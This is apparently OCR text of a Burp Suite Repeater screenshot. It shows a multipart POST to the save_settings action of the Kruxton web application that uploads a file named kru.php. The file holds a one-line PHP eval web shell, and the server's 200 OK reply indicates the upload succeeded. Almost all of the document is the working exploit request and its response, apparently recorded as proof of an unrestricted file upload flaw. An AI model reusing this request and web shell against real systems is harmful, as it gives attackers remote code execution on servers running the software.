 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × ...
发送 取消 < > 目标: http://192.168.80.152 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /kruxton/kruxton/ajax.php?action=save_settings HTTP/1.1
2 Host: 192.168.80.152
3 Content-Length: 918
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarylSEcBbLB2M9fZfsG
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarylSEcBbLB2M9fZfsG
15 Content-Disposition: form-data; name="name"
16
17 Kruxton Bristo By Mayuri K
18 ------WebKitFormBoundarylSEcBbLB2M9fZfsG
19 Content-Disposition: form-data; name="email"
20
21 mayuri.infospace@gmail.com
22 ------WebKitFormBoundarylSEcBbLB2M9fZfsG
23 Content-Disposition: form-data; name="contact"
24
25 9000000000
26 ------WebKitFormBoundarylSEcBbLB2M9fZfsG
27 Content-Disposition: form-data; name="about"
28
29 <p>Kruxton Bristo By Mayuri K</p><p data-f-id="pbf"
style="text-align: center; font-size: 14px; margin-top: 30px;
opacity: 0.65; font-family: sans-serif;">Powered by <a
href="https://www.froala.com/wysiwyg-editor?pb=1"
title="Froala Editor">Froala Editor</a></p>
30 ------WebKitFormBoundarylSEcBbLB2M9fZfsG
31 Content-Disposition: form-data; name="img"; filename="kru.php
"
32 Content-Type: application/octet-stream
33
34 <?php
35 eval($_POST["pass1"]);
36
37 ------WebKitFormBoundarylSEcBbLB2M9fZfsG--
38
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Mar 2025 16:31:52 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Set-Cookie: PHPSESSID=dhm84ifsfdkcouhk0l7g68dfjp; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 1
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 5
Request Cookies 0
请求标头 11
Response Headers 10
完成 385字节 | 14毫秒